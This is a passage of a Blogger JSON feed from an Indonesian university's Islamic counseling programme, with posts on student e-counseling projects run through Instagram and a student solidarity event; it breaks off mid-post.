Parepare"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"779"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-5345595814892522918"},"published":{"$t":"2023-01-15T10:49:00.004+08:00"},"updated":{"$t":"2023-01-15T10:49:51.979+08:00"},"title":{"type":"text","$t":"PROGRAM LAYANAN E-KONSELING MAHASISWA BKI ANGKATAN 2020"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;1.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EArah Waktu\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghZGXvo7asY2YqqjGlv91ARIirB_KKEsBvLj_2zNTS51aVSQNrBaMshCUttrS6cT0ILgVdMRaoHQIy1sppvaatge0gGeO5iz1Vb-nht_wjn-TL1L86WA7YQQBEEjTC-JJLCn5XQbEz-Y1eyeZFyivAlAuyCaH4w3caZPQctUV0AUiIr_E717clcgOW\/s236\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_1087054854178348680.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"206\" data-original-width=\"236\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghZGXvo7asY2YqqjGlv91ARIirB_KKEsBvLj_2zNTS51aVSQNrBaMshCUttrS6cT0ILgVdMRaoHQIy1sppvaatge0gGeO5iz1Vb-nht_wjn-TL1L86WA7YQQBEEjTC-JJLCn5XQbEz-Y1eyeZFyivAlAuyCaH4w3caZPQctUV0AUiIr_E717clcgOW\/s1600\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_1087054854178348680.jpeg\" width=\"236\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EArah Waktu merupakan program layan konseling berbasis online yang dikembangkan oleh mahasiswa Program Studi Bimbingan Konseling Islam guna memenuhi tugas akhir mata kuliah E-Konseling, dengan dosen pengampu, yaitu Adnan Achiruddin Saleh, M.Psi. Adapun anggotanya, yaitu:\u003C\/p\u003E\u003Cp\u003E1. Revi Mariska\u003C\/p\u003E\u003Cp\u003E2. Rahmawati\u003C\/p\u003E\u003Cp\u003E3. Indrawan Asiz\u003C\/p\u003E\u003Cp\u003E4. Alifya Khairunnisa\u003C\/p\u003E\u003Cp\u003E5. Niqmah Nur Ramadani\u003C\/p\u003E\u003Cp\u003E6. Nur Halifah\u003C\/p\u003E\u003Cp\u003E7. Sri Wahyuni\u003C\/p\u003E\u003Cp\u003E'Arah Waktu' memiliki makna, di mana kata waktu diambil dari setiap elemen kehidupan yang tidak bisa lepas dari waktu, terutamanya manusia, dan untuk menjadikan waktu manusia bermakna, ia perlu arah hidup yang jelas, agar waktu yang ia lalui tidak terbuang sia-sia, dan bermakna. Dari situlah, lahir perpaduan kata 'arah' dan 'waktu' yang dijadikan sebagai nama layanan E-Konseling, yang diharapkan dapat membantu individu-individu menemukan arahnya melalui layanan yang disediakan oleh ‘arah waktu’, sebagaimana taglinennya, yakni “temukan arah hidup anda bersama kami”.\u003C\/p\u003E\u003Cp\u003EAdapun, warna logo, diambil dari warna biru dan kuning. yang di mana biru difilosofikan sebagai warna langit yang menaungi segala aspek kehidupan di bumi, arah waktu pun demikian diharapkan dapat menaungi dan membantu setiap individu yang ada di muka bumi. Sedangkan, kuning dilambangkan sebagai matahari yang selalu punya cara untuk bersinar sepanjang harinya, begitupula dengan arah waktu, diharapkan dapat menjadi penerang yang selalu punya cara dalam menuntung arah individu kepada arah kebaikan. Warna latarnya sendiri, yakni putih, diambil dari warna awan yang cerah tanpa mendung. Berharap, siapapun yang mengunjungi layanan arah waktu, ia dapat menentukan langkahnya kedepan tanpa ragu lagi. Terlepas dari itu, pertimbangan kedua anggota arah waktu memilih warna biru dan kuning sebagai logo, karena logo konseling pun warnanya seperti sama, yakni biru dan kuning.\u003C\/p\u003E\u003Cp\u003ELayanan ‘arah waktu’ untuk saat ini menggunakan aplikasi Instagram sebagai media utamanya. Adapun, program layanan unggulan yang ditawarkan oleh arah waktu untuk saat ini, yakni adanya edukasi terkait personality plus, yang di mana terdapat 4 sifat dasar manusia yang sangat perlu diketahui oleh setiap individu. Menariknya, dalam ‘arah waktu’, 4 sifat dasar tersebut dibahas melalui sudut pandang Islam, yang mana materi rujukannya, yakni dari buku ‘Psikologi Islam’ yang ditulis oleh dr. Raehanul Bahraen. Selain itu, pada bagian bio instagram, dapat ditemukan link psikotes untuk mempermudah individu dalam mengetahui sifat dasar yang dimiliki. Untuk program layanan lainnya ke depan dapat dipantau melalui akun Instagram arah waktu, yakni @_arahwaktu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPerlu Tahu\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy0amkEmOWtC94dc-RE839KkbqiD7UH_0O9dXGisBDbSzR5L3JUrGAd_RghY83nh5K_ndt-t0LhVRFN0ZG4EP3bZXgD_dwGLqWAov9ODm0y4ZHjgQHrI3CcybSP-MUnVGPRbdJ-IGZkayMNflz9H5BpYWWX_t8yMZsIIdI_jgzfDITyvuvJ1SyUhpa\/s257\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_2952450407276708366.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"192\" data-original-width=\"257\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiy0amkEmOWtC94dc-RE839KkbqiD7UH_0O9dXGisBDbSzR5L3JUrGAd_RghY83nh5K_ndt-t0LhVRFN0ZG4EP3bZXgD_dwGLqWAov9ODm0y4ZHjgQHrI3CcybSP-MUnVGPRbdJ-IGZkayMNflz9H5BpYWWX_t8yMZsIIdI_jgzfDITyvuvJ1SyUhpa\/s1600\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_2952450407276708366.jpeg\" width=\"257\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EUntuk memenuhi tugas akhir mata kuliah E-Konseling yang dosen pengampunya, yaitu Adnan Achiruddin Saleh, M.Psi., maka dikembangkanlah layanan E-Konseling yang dinamakan ‘Perlu Tau’, di mana anggotanya, yaitu:\u003C\/p\u003E\u003Cp\u003E1. Novianti Ramadani\u003C\/p\u003E\u003Cp\u003E2. Siti Khadijah Azzahra\u003C\/p\u003E\u003Cp\u003E3. Nurfajriah paisal\u003C\/p\u003E\u003Cp\u003E4. Mashuri\u003C\/p\u003E\u003Cp\u003E5. Putri Awalia\u003C\/p\u003E\u003Cp\u003E6. Asmawati\u003C\/p\u003E\u003Cp\u003E7. Rahmawati Ramli\u003C\/p\u003E\u003Cp\u003EPerlu Tahu diambil sebagai nama layanan, karena anggota perlu tahu merasa bahwa setiap individu\u0026nbsp; harus mengetahui tipe kepribadiannya untuk menentukan karir mereka ke depannya. Adapun, teori yang menjadi acuan, yaitu teori tipe kepribadian karir Johnd Holland, yang di mana dalam teori tersebut terdapat 6 tipe kepribadian karir seseorang yang dapat membantu mereka dalam menentukan karirnya untuk ke depan.\u003C\/p\u003E\u003Cp\u003EAdapun, makna dari warna logo perlu tau, yakni\u0026nbsp; cokelat, yang melambangkan kesan canggih, mahal, dan moder, serta rasa hangat, nyaman, dan aman. Cokelat identik dengan unsur tanah dan bumi. Dalam dunia psikologi, warna ini digunakan untuk melambangkan arti kuat, mampu diandalkan, serta pondasi kekuatan hidup.\u003C\/p\u003E\u003Cp\u003EUntuk pelayanan perlu tau dilakukan melalui media Instagram yang pada bagian deskripsi dapat ditemukan bio dari ‘perlu tahu’, dan juga link untuk mempermudah individu dalam menentukan tipe kepribadian karirnya. Adapun, alasan kenapa menggunakan Instagram, karena mengingat sasaran layanan, yaitu remaja, dan remaja banyak yang menggunakan instagram. Layanan ‘perlu tahu’ dapat ditemukan melalui nama akun Instagram @per_lutau.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERuang Solusita\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoJ9QXrsClMu6_vA7zsKZ8pcsdAiBZqOBlbNxo3326MMYIx0P8L4N2NackxGJbRMqwazkXERpZRWJVswVfUKdtmvrGoZE9eKY4rjyIk6VEfDLkwvsXL5uoH9Zwi_0c22uPO2BtwisKeoKcCEdTpifGcXYzM1l4pM_kZJ8JWIo7-zAWHVQcUdOQ5mYf\/s234\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_5108420491017688816.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"199\" data-original-width=\"234\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoJ9QXrsClMu6_vA7zsKZ8pcsdAiBZqOBlbNxo3326MMYIx0P8L4N2NackxGJbRMqwazkXERpZRWJVswVfUKdtmvrGoZE9eKY4rjyIk6VEfDLkwvsXL5uoH9Zwi_0c22uPO2BtwisKeoKcCEdTpifGcXYzM1l4pM_kZJ8JWIo7-zAWHVQcUdOQ5mYf\/s1600\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_5108420491017688816.jpeg\" width=\"234\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Ruang SolusiTa' adalah suatu inisiatif layanan konseling yang dibuat oleh para mahasiswa Bimbingan Konseling Islam secara online untuk memenuhi tugas akhir mata kuliah E-Konseling, dengan dosen pengampu, yaitu Adnan Achiruddin Saleh, M.Psi.\u003C\/p\u003E\u003Cp\u003ERuang SolusiTa’ yang menggunakan Instagram sebagai media layanan bertujuan untuk memberikan informasi dan edukasi tentang masalah kesehatan mental kepada orang-orang usia dewasa awal. Program ini akan menyajikan informasi yang berhubungan dengan masalah kesehatan mental dan menawarkan berbagai cara untuk membantu orang usia dewasa awal mengatasi masalah-masalah tersebut. Program ini juga akan menyediakan kesempatan bagi orang-orang usia dewasa awal untuk berbicara tentang masalah-masalah kesehatan mental yang mereka alami dengan konselor sebaya yang terdiri dari anggota Ruang SolusiTa’. Pada bio Instagram dapat ditemukan link website Ruang SolusiTa', yang berisi tulisan-tulisan terkait terapi islami dan solusi lainnya untuk mengatasi masalah kesehatan mental.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERuang SolusiTa’ diambil sebagai nama layanan, karena melihat dari tujuannya, yakni sebagai wadah\/ruang untuk memberikan solusi melalui pengetahuan tentang terapi-terapi, baik terapi barat, terkhusus terapi islam. Adapun, makna dari warna logo, yaitu warna abu-abu dinilai melambangkan kesederhanaan, rasa tanggung jawab, dan kemandirian. Sedangkan, merah maroon memiliki arti kepercayaan diri, dan bisa mengambil keputusan tegas terhadap pilihannya. Dengan demikian, sebagaimana makna dari warna logo layanan diharapkan individu mampu mengatasi\/menentukan pilihan hidupnya dengan tegas dalam bertindak dalam mencapai kepercayaan diri, kemandirian, serta hidup selaras dengan kesederhanaan.\u003C\/p\u003E\u003Cp\u003EBerikut anggota Ruang SolusiTa’:\u003C\/p\u003E\u003Cp\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAndi annisa fajrianti\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENur afni arafah\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDewira\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EJasmani\u003C\/p\u003E\u003Cp\u003E5.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESyamsir\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAinul hamim\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMuh syukur\u003C\/p\u003E\u003Cp\u003ERuang SolusiTa’ “solusi kita bersama mewujudkan mental yang sehat”\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EButterfly Counseling\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimjz5LGiii9FZKCIz7CR8YGT3V-dT-_j3lG_Wshi2HYB_Wga45k8Bonr3zz723BFDximOppxmeMcl7Am97yhyQaNjzKM0cXthEFhEHCAglUhX2BhPR4u7dPFmLkjAzagHmnkImomb5RJiTIB6BCzPsx8jqpypQgBKALUc_rcajFOXrgADWMFSbdgh7\/s253\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_5703363653755097858.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"221\" data-original-width=\"253\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimjz5LGiii9FZKCIz7CR8YGT3V-dT-_j3lG_Wshi2HYB_Wga45k8Bonr3zz723BFDximOppxmeMcl7Am97yhyQaNjzKM0cXthEFhEHCAglUhX2BhPR4u7dPFmLkjAzagHmnkImomb5RJiTIB6BCzPsx8jqpypQgBKALUc_rcajFOXrgADWMFSbdgh7\/s1600\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_5703363653755097858.jpeg\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EButterfly counseling merupakan suatu layanan konseling online yang diperuntukan untuk remaja yang yang mengalami suatu masalah ataupun remaja yang belum bisa menemukan jati dirinya. Layanan yang dikembangkan oleh mahasiswa Program studi Bimbingan konseling Islam ini merupakan tugas akhir dari mata kuliah E-Konseling, dengan dosen pengampu, yaitu Adnan Achiruddin Saleh, M.Psi. Adapun anggotanya, yaitu:\u003C\/p\u003E\u003Cp\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EHasmiani\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E Inas Huwaida Najdah\u003C\/p\u003E\u003Cp\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERisma Jumria\u003C\/p\u003E\u003Cp\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFitri Ani\u003C\/p\u003E\u003Cp\u003E5.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMulyani Ratu Liu\u003C\/p\u003E\u003Cp\u003E6.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENurul Fitriah Ramadhani\u003C\/p\u003E\u003Cp\u003ENama Butterfly Counseling dianggap cocok untuk menjadi nama layanan, karena diketahui, bahwa Kupu-kupu berawal dari seekor ulat yang menjijikkan, merusak tanaman dan banyak orang yang menjauhinya. Namun, setelah berproses ia menjadi kupu-kupu yang cantik dan indah dipandang oleh semua mata. Dengan demikian, kupu-kupu diharapkan dapat menjadi contoh dalam menjalani kehidupan, sehingga setiap individu mampu berproses menjadi lebih baik, lebih kuat, dan mampu menghadapi masalah yang akan datang. Adapun, makna warna yang digunakan, yakni warna biru dan pink soft melambangkan sasaran klien kami, yang diperuntukkan untuk anak remaja SMA\/SMK. Di mana, warna soft pink tertuju pada ciri perempuan, dan biru untuk laki laki. Selain itu, kedua warna tersebut juga melambangkan kelembutan yang bermakna para remaja merupakan individu yang masih polos dan lugu. Butterfly counseling memanfaatkan aplikasi Instagram sebagai media layanan yang nama akunnya, yaitu @butterfly.counseling_.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/5345595814892522918\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2023\/01\/program-layanan-e-konseling-mahasiswa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5345595814892522918"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/5345595814892522918"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2023\/01\/program-layanan-e-konseling-mahasiswa.html","title":"PROGRAM LAYANAN E-KONSELING MAHASISWA BKI ANGKATAN 2020"}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghZGXvo7asY2YqqjGlv91ARIirB_KKEsBvLj_2zNTS51aVSQNrBaMshCUttrS6cT0ILgVdMRaoHQIy1sppvaatge0gGeO5iz1Vb-nht_wjn-TL1L86WA7YQQBEEjTC-JJLCn5XQbEz-Y1eyeZFyivAlAuyCaH4w3caZPQctUV0AUiIr_E717clcgOW\/s72-c\/c6f54220-f9d3-42a4-9210-8bff9c417c14_20230115_1087054854178348680.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2807268756323549881"},"published":{"$t":"2022-12-24T13:07:00.004+08:00"},"updated":{"$t":"2022-12-24T13:43:48.192+08:00"},"title":{"type":"text","$t":"SGC 2022 \"Silaturahmi Atas Cita-cita Rekognisi dan Sinergitas Menuju BKI Unggul\""},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmRS0_s7eLmGfrpCtxyuJwJiupEkWEYldUd2AnF_0udQa9dcUwMd4QNIIQmEi6ge1udVLbWdGNr8gFCXgHhJJgtyZMK7FsX_44A1RbSIMB3GdMy2Iqgb1BjcboQ2w0YsifVbCKQYi-AjjOnx8kpwWOSfJwpXF8X-Hr7doJPmPhDcgAUTVtU3kpe61r\/s6912\/png_20221222_062022_0000.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"6912\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmRS0_s7eLmGfrpCtxyuJwJiupEkWEYldUd2AnF_0udQa9dcUwMd4QNIIQmEi6ge1udVLbWdGNr8gFCXgHhJJgtyZMK7FsX_44A1RbSIMB3GdMy2Iqgb1BjcboQ2w0YsifVbCKQYi-AjjOnx8kpwWOSfJwpXF8X-Hr7doJPmPhDcgAUTVtU3kpe61r\/s320\/png_20221222_062022_0000.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHimpunan Mahasiswa Program Studi (HMPS) Bimbingan Konseling Islam (BKI) mengadakan kegiatan Solidarity Guidance Counseling (SGC) 2022 yang bertemakan \"Silaturahmi Atas Cita-cita Rekognisi dan Sinergitas Menuju BKI Unggul\". Pelaksanaan kegiatan tersebut berlangsung Hari Jumat sampai hari Ahad (23-25 Desember 2022) yang berlokasikan di Kebun Raya Jompie, Parepare.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERaehan, selalu ketua Panitia dalam pelaksanaan SGC ini mengungkapkan bahwa pengambilan tema tersebut dilandasi karena adanya sekat yang terlihat dan dirasakan oleh pengurus terhadap interaksi Mahasiswa baru antara kelas BKI A dan BKI B \"Dikarenakan adanya sekat antara kelas A dan B, bahkan pengurus juga merasakan jadi rekognisi sebagai penghargaan \u0026amp; perkenalan pada smua pihak juga dari luar instasi\", ungkapnya \"Sinergitas lebih kepada bersatunya kita semua yang telah saling mengenal, bekerja sama\" Lanjut Raehan dalam penjelasan tema SGC.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERaehan harap keduanya terealisasikan agar BKI menjadi Unggul \"Saya yakin \u0026amp; percaya jika keduanya terealisasikan Insya Allah BKI akan unggul\".\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERedaktur: IMD\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2807268756323549881\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/12\/sgc-2022-silaturahmi-atas-cita-cita.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2807268756323549881"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2807268756323549881"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2022\/12\/sgc-2022-silaturahmi-atas-cita-cita.html","title":"SGC 2022 \"Silaturahmi Atas Cita-cita Rekognisi dan Sinergitas Menuju BKI Unggul\""}],"author":[{"name":{"$t":"Inda Melani Djunaedi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08411159738044675023"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmRS0_s7eLmGfrpCtxyuJwJiupEkWEYldUd2AnF_0udQa9dcUwMd4QNIIQmEi6ge1udVLbWdGNr8gFCXgHhJJgtyZMK7FsX_44A1RbSIMB3GdMy2Iqgb1BjcboQ2w0YsifVbCKQYi-AjjOnx8kpwWOSfJwpXF8X-Hr7doJPmPhDcgAUTVtU3kpe61r\/s72-c\/png_20221222_062022_0000.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4883909921420942771"},"published":{"$t":"2022-12-14T21:19:00.005+08:00"},"updated":{"$t":"2022-12-14T21:26:39.293+08:00"},"title":{"type":"text","$t":"Mahasiswa BKI Sukses Presentasi Pada Ajang Konferensi Ilmiah Internasional"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6hg85ipYRS-HoEQ8E4b2-9VGHQsD1fbqm1GD9TdBD57_WzaJla-kz0Z44L97LKVboYxCtIqwt72imGCInqPrv26ODnIlX2hsiwKY4T_wT9lcfW2S3z2zLw5hUJa-WrwbFLeEy8WZExs_SbFh-1gs8IW2wLLUzTAw6z2KMhyPb9tFbKjrEpGXrX48p\/s1600\/IMG-20221214-WA0032.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"747\" data-original-width=\"1600\" height=\"149\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6hg85ipYRS-HoEQ8E4b2-9VGHQsD1fbqm1GD9TdBD57_WzaJla-kz0Z44L97LKVboYxCtIqwt72imGCInqPrv26ODnIlX2hsiwKY4T_wT9lcfW2S3z2zLw5hUJa-WrwbFLeEy8WZExs_SbFh-1gs8IW2wLLUzTAw6z2KMhyPb9tFbKjrEpGXrX48p\/s320\/IMG-20221214-WA0032.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdKg3K8QmJ5gBc9Kmf8CRWrmx5eaEzf8OsV-ekoLpmXiE4jC91_BkZWA6V3Mt0pCaC29PDTMY0QE9SlfZCof_YUU4_WfcKqjnwQch1sVEKQ8WnDPcF3a-r_V4YokL15dWjKTrmTQ0MpRQDSM4DNdu_WKCgT_5uwaOjPzfm1xDVwc1CbUvcAZp4YyqW\/s1280\/IMG-20221214-WA0026.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1018\" data-original-width=\"1280\" height=\"255\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdKg3K8QmJ5gBc9Kmf8CRWrmx5eaEzf8OsV-ekoLpmXiE4jC91_BkZWA6V3Mt0pCaC29PDTMY0QE9SlfZCof_YUU4_WfcKqjnwQch1sVEKQ8WnDPcF3a-r_V4YokL15dWjKTrmTQ0MpRQDSM4DNdu_WKCgT_5uwaOjPzfm1xDVwc1CbUvcAZp4YyqW\/s320\/IMG-20221214-WA0026.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY6cty2qnb2ZnUbtjvTqIom9om5LclyZM5LqhPTXxqhl2QSit4ZBUdu-85KSlmYy94Lq4JZvzmbBktx5uMKlaohLpqiVde6C-NCTRa_V4kHQ4qEFewF1wYe2ikwPWTl67KX4h2ksyY4hYWQhQsRY1pxU3vmwHV_SKwuQvQ8hzBNIxWaDEAE57vtA8W\/s1280\/IMG-20221214-WA0027.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"740\" data-original-width=\"1280\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY6cty2qnb2ZnUbtjvTqIom9om5LclyZM5LqhPTXxqhl2QSit4ZBUdu-85KSlmYy94Lq4JZvzmbBktx5uMKlaohLpqiVde6C-NCTRa_V4kHQ4qEFewF1wYe2ikwPWTl67KX4h2ksyY4hYWQhQsRY1pxU3vmwHV_SKwuQvQ8hzBNIxWaDEAE57vtA8W\/s320\/IMG-20221214-WA0027.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 